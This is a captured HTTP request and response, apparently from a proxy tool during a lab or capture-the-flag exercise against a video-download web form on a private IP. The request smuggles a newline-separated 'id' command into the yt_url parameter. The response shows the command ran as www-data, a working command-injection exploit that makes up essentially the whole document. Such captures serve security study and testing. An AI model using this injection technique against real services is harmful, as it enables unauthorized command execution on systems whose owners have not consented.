 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.201.66.80
3 Content-Length: 66
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Origin: http://10.201.66.80
10 Referer: http://10.201.66.80/index.php
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D3qweasd%0Aid%0A
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Sep 2025 01:26:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 480
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since
file system encoding cannot encode all characters. Set the LC_ALL
environment variable to fix this.\nERROR: Incomplete YouTube ID
3qweasd. URL https:\/\/www.youtube.com\/watch?v=3qweasd looks
truncated.\nsh: 3: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=3qweasd\n
id\n","output":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/68c76b5878138
.mp3"}